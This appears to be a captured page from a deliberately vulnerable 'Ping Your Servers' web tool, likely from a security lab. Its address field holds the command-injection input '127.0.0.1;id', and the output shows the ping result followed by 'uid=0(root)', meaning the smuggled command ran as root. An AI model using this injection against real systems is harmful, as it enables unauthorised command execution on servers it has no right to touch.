 Ping Your Servers
Enter your server address:
127.0.0.1;id
Submit
Response Output
PING 127.0.0.1 (127.0.0.1) 56(84) bytes of data. 64 bytes from 127.0.0.1: icmp_seq=1 ttl=64 time=0.032 ms 64 bytes from 127.0.0.1: icmp_seq=2
ttl=64 time=0.085 ms --- 127.0.0.1 ping statistics --- 2 packets transmitted, 2 received, 0% packet loss, time 13ms rtt min/avg/max/mdev =
0.032/0.058/0.085/0.027 ms uid=0(root) gid=0(root) groups=0(root)